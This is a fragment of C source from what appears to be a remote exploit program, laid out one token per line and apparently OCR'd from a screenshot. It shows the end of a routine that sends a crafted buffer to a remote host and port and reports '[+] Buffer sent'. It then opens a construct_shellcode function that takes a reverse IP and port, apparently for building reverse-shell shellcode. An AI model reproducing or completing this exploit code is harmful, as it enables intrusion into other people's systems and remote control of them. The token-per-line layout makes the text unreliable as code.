
if
(
!
execute
(
&
sbuffer
,
 remotehost
,
port
)
)
{
printf
(
"   [-] Buffer not 
sent\n"
)
;
end_logo
(
)
;
WSACleanup
(
)
;
return
-
1
;
}
printf
(
"   [+] Buffer sent\n"
)
;
end_logo
(
)
;
WSACleanup
(
)
;
return
0
;
}
int
construct_shellcode
(
int
 sh
,
struct
_buf 
*
 shf
,
int
 target
,
char
*
rerverseip
,
int
 reverseport
)
{